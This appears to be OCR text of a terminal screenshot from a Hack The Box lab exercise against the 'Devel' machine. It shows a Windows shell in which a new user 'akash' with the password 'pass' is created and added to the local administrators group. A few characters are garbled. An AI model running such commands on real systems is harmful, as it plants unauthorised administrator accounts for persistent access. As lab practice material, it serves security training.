 kali@kali: ~/HTB/DEVEL/exploit 115x39
C:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of C:\Users
18/03/2017  02:16 ��    <DIR>          .
18/03/2017  02:16 ��    <DIR>          ..
18/03/2017  02:16 ��    <DIR>          Administrator
17/03/2017  05:17 ��    <DIR>          babis
18/03/2017  02:06 ��    <DIR>          Classic .NET AppPool
14/07/2009  10:20 ��    <DIR>          Public
               0 File(s)              0 bytes
               6 Dir(s)  22.282.043.392 bytes free
C:\Users>net user /add akash pass
net user /add akash pass
The command completed successfully.
C:\Users>net localgroup administrators akash /add
net localgroup administrators akash /add
The command completed successfully.
C:\Users>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator            akash                    babis
Guest
The command completed with one or more errors.
C:\Users>